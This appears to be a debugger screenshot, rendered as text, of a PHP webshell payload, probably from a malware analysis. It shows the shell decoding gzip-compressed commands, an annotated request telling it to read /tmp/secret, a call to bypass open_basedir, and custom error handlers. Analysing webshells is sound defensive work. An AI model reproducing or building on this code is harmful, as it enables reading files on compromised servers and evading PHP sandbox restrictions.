 19 if (canCallGzipDecode()==1&&@isGzipStream($pms)){
20 $pms=gzdecode($pms);
21 }
22 formatParameter($pms); $pms: "fileName ▯▯▯/tmp/secretmethodName ▯▯▯readFileContent"
23
24 if (isset($_SES["bypass_open_basedir"])&&$_SES["bypass_open_basedir"]==true){
25 @bypass_open_basedir();
26 }
27
28 if (function_existsEx( functionName: "set_error_handler")){
29 @set_error_handler( callback: "payloadErrorHandler");
30 }
31 if (function_existsEx( functionName: "set_exception_handler")){